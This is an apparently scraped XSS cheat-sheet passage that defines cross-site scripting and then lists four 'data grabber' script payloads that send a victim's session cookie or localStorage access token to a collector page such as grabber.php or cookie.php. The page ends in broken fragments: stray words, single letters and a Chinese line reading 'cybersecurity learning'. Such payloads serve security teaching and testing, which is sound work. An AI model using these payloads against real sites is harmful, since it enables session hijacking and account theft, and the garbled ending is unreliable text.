 Cross Site Scripting (XSS)
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into
otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to
send malicious code, generally in the form of a browser side script, to a different end user.
Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses
input from a user within the output it generates without validating or encoding it.
Data grabber for XSS
Obtains the administrator cookie or sensitive access token, the following payload will send it to a
controlled page.
<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie</script>
<script>document.location='http://localhost/XSS/grabber.php?c='+localStorage.getItem('access_token')
</script>
<script>new Image().src='http://localhost/cookie.php?c='+document.cookie;</script>
<script>new Image().src='http://localhost/cookie.php?c='+localStorage.getItem('access_token');</script>
XSS in HTML/Applications
php
JS
SQL
#
H
i
网络安全学习